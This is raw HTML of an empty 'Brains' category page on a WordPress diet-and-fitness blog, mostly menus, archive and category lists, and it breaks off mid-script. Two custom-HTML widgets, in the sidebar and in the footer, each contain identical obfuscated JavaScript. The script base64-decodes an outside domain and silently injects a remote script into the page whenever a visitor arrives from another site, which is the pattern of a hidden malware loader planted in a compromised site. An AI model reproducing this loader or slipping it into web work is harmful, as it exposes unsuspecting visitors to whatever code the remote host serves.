                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-footer-menu-bimber-original-demo-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-770"><a href="https://www.dietfitnessforall.com">Home</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.dietfitnessforall.com/contact-us/">Contact us</a></li>
</ul></div>    </nav>
                                </div>
                            <div class="mbl-header-bottom">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    <header id="masthead" class="site-header style-four" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-top">
            <div class="container">
                <div class="header-left">    <nav id="secondary-nav" class="secondary-menu">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-footer-menu-bimber-original-demo-container"><ul id="secondary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-770"><a href="https://www.dietfitnessforall.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.dietfitnessforall.com/contact-us/">Contact us</a></li>
</ul></div>    </nav>
    </div><div class="header-right">
    <div class="header-search">
                        <form role="search" method="get" class="search-form" action="https://www.dietfitnessforall.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
    </div>            </div>
        </div>
        <div class="header-main">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.dietfitnessforall.com/" rel="home" itemprop="url">Diet &amp; Fitness for All</a></p>
                                    <p class="site-description" itemprop="description">Diet and Fitness Tips for a Healthier Lifestyle</p>
                </div>        </div>    
        
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-text">Menu</span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-922"><a href="https://www.dietfitnessforall.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.dietfitnessforall.com/category/delicious-deserts/">Delicious Deserts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://www.dietfitnessforall.com/category/healthy-eating/">Healthy Eating</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.dietfitnessforall.com/category/weight-watching/">Weight Watching</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.dietfitnessforall.com/category/bimber-wow/">WOW</a></li>
</ul></div>    </nav><!-- #site-navigation -->
    <div class="header-right"></div>            </div>
        </div>
            </header>
    
    <div id="content" class="site-content">
        <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <div class="container">
                <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.dietfitnessforall.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">/</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.dietfitnessforall.com/category/brains/"><span itemprop="name">Brains</span></a><meta itemprop="position" content="2" /></span></div></div><!-- .crumbs -->                <header class="page-header" >
                    <div class="container">
                        <h1 class="page-title">Brains</h1>                    </div>
                </header>
            
        
        <div class="container">
        
	<div id="primary" class="content-area">        
		<main id="main" class="site-main">

		
<section class="no-results not-found">
	<header class="page-header">
        <h2 class="page-title">Nothing Found</h2>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://www.dietfitnessforall.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.dietfitnessforall.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.dietfitnessforall.com/trading-chains-when-the-cure-became-my-darkest-nightmare/">Trading Chains: When the &#8220;Cure&#8221; Became My Darkest Nightmare</a>
									</li>
											<li>
					<a href="https://www.dietfitnessforall.com/consumer-genomics-market-accelerates-toward-usd-10-8-billion-by-2032-driven-by-affordable-sequencing-and-rising-preventive-health-demand/">Consumer Genomics Market Accelerates Toward USD 10.8 Billion by 2032 Driven by Affordable Sequencing and Rising Preventive Health Demand</a>
									</li>
											<li>
					<a href="https://www.dietfitnessforall.com/jordan-sudberg-nociceptive-vs-neuropathic-pain/">Dr. Jordan Sudberg on Nociceptive vs. Neuropathic Pain</a>
									</li>
											<li>
					<a href="https://www.dietfitnessforall.com/pump-fun-heaven-token-mill-and-seedlist-define-solanas-launchpad-rivalry-for-the-future/">Pump.fun, Heaven, Token Mill and SeedList Define Solana’s Launchpad Rivalry for the Future</a>
									</li>
											<li>
					<a href="https://www.dietfitnessforall.com/shalom-lamm-volatile-economy-goals/">(no title)</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.dietfitnessforall.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.dietfitnessforall.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.dietfitnessforall.com/2017/08/'>August 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-852"><a href="https://www.dietfitnessforall.com/category/abarta/">Abarta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.dietfitnessforall.com/category/bimber-animals/">Animals</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.dietfitnessforall.com/category/britt/">Britt</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.dietfitnessforall.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dietfitnessforall.com/category/delicious-deserts/">Delicious Deserts</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.dietfitnessforall.com/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.dietfitnessforall.com/category/fence/">Fence</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dietfitnessforall.com/category/bimber-funny/">Funny</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.dietfitnessforall.com/category/g-lyte/">G-Lyte</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.dietfitnessforall.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://www.dietfitnessforall.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dietfitnessforall.com/category/healthy-eating/">Healthy Eating</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.dietfitnessforall.com/category/helen/">Helen</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.dietfitnessforall.com/category/initiative/">Initiative</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.dietfitnessforall.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.dietfitnessforall.com/category/leading/">Leading</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.dietfitnessforall.com/category/michael/">Michael</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.dietfitnessforall.com/category/mirela/">Mirela</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.dietfitnessforall.com/category/mozverse/">Mozverse</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.dietfitnessforall.com/category/official/">Official</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.dietfitnessforall.com/category/pioneer/">Pioneer</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.dietfitnessforall.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.dietfitnessforall.com/category/rebecca/">Rebecca</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dietfitnessforall.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.dietfitnessforall.com/category/royal/">Royal</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.dietfitnessforall.com/category/scale/">scale</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://www.dietfitnessforall.com/category/serial/">Serial</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.dietfitnessforall.com/category/strategic/">Strategic</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.dietfitnessforall.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.dietfitnessforall.com/category/transform/">Transform</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dietfitnessforall.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.dietfitnessforall.com/category/vanessa/">Vanessa</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dietfitnessforall.com/category/weight-watching/">Weight Watching</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.dietfitnessforall.com/category/whatif/">WhatIF</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dietfitnessforall.com/category/bimber-wow/">WOW</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.dietfitnessforall.com/category/bimber-wtf/">WTF</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.dietfitnessforall.com/category/yekusiel/">Yekusiel</a>
</li>
			</ul>

			</section><section id="text-10002" class="widget widget_text"><h2 class="widget-title" itemprop="name">About Us</h2>			<div class="textwidget"><p>This website is your online news and information source for all things relating to diet and fitness. Find tips and resources guides to help you reach your health goals.</p>
</div>
		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
           
        </div>      
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-top">
    		<div class="container">
    			<div class="grid column-4">
                    				<div class="col">
    				   <section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-852"><a href="https://www.dietfitnessforall.com/category/abarta/">Abarta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.dietfitnessforall.com/category/bimber-animals/">Animals</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.dietfitnessforall.com/category/britt/">Britt</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.dietfitnessforall.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dietfitnessforall.com/category/delicious-deserts/">Delicious Deserts</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.dietfitnessforall.com/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.dietfitnessforall.com/category/fence/">Fence</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dietfitnessforall.com/category/bimber-funny/">Funny</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.dietfitnessforall.com/category/g-lyte/">G-Lyte</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.dietfitnessforall.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://www.dietfitnessforall.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dietfitnessforall.com/category/healthy-eating/">Healthy Eating</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.dietfitnessforall.com/category/helen/">Helen</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.dietfitnessforall.com/category/initiative/">Initiative</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.dietfitnessforall.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://www.dietfitnessforall.com/category/leading/">Leading</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.dietfitnessforall.com/category/michael/">Michael</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.dietfitnessforall.com/category/mirela/">Mirela</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.dietfitnessforall.com/category/mozverse/">Mozverse</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.dietfitnessforall.com/category/official/">Official</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.dietfitnessforall.com/category/pioneer/">Pioneer</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.dietfitnessforall.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.dietfitnessforall.com/category/rebecca/">Rebecca</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dietfitnessforall.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.dietfitnessforall.com/category/royal/">Royal</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.dietfitnessforall.com/category/scale/">scale</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://www.dietfitnessforall.com/category/serial/">Serial</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.dietfitnessforall.com/category/strategic/">Strategic</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.dietfitnessforall.com/category/strategy/">Strategy</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.dietfitnessforall.com/category/transform/">Transform</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dietfitnessforall.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.dietfitnessforall.com/category/vanessa/">Vanessa</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dietfitnessforall.com/category/weight-watching/">Weight Watching</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.dietfitnessforall.com/category/whatif/">WhatIF</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dietfitnessforall.com/category/bimber-wow/">WOW</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.dietfitnessforall.com/category/bimber-wtf/">WTF</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.dietfitnessforall.com/category/yekusiel/">Yekusiel</a>
</li>
			</ul>

			</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="archives-4" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.dietfitnessforall.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2025/06/'> June 2025 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2025/05/'> May 2025 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2025/04/'> April 2025 &nbsp;(5)</option>
	<option value='https://www.dietfitnessforall.com/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2025/02/'> February 2025 &nbsp;(5)</option>
	<option value='https://www.dietfitnessforall.com/2025/01/'> January 2025 &nbsp;(5)</option>
	<option value='https://www.dietfitnessforall.com/2024/12/'> December 2024 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2024/11/'> November 2024 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2024/10/'> October 2024 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2024/04/'> April 2024 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2024/03/'> March 2024 &nbsp;(10)</option>
	<option value='https://www.dietfitnessforall.com/2024/02/'> February 2024 &nbsp;(10)</option>
	<option value='https://www.dietfitnessforall.com/2024/01/'> January 2024 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2023/09/'> September 2023 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2023/08/'> August 2023 &nbsp;(10)</option>
	<option value='https://www.dietfitnessforall.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2023/04/'> April 2023 &nbsp;(27)</option>
	<option value='https://www.dietfitnessforall.com/2023/02/'> February 2023 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2022/10/'> October 2022 &nbsp;(8)</option>
	<option value='https://www.dietfitnessforall.com/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2022/06/'> June 2022 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2022/04/'> April 2022 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2022/01/'> January 2022 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2021/06/'> June 2021 &nbsp;(7)</option>
	<option value='https://www.dietfitnessforall.com/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2021/03/'> March 2021 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2020/12/'> December 2020 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2020/05/'> May 2020 &nbsp;(5)</option>
	<option value='https://www.dietfitnessforall.com/2020/04/'> April 2020 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2019/07/'> July 2019 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2019/03/'> March 2019 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://www.dietfitnessforall.com/2019/01/'> January 2019 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://www.dietfitnessforall.com/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://www.dietfitnessforall.com/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2018/02/'> February 2018 &nbsp;(2)</option>
	<option value='https://www.dietfitnessforall.com/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.dietfitnessforall.com/2017/08/'> August 2017 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
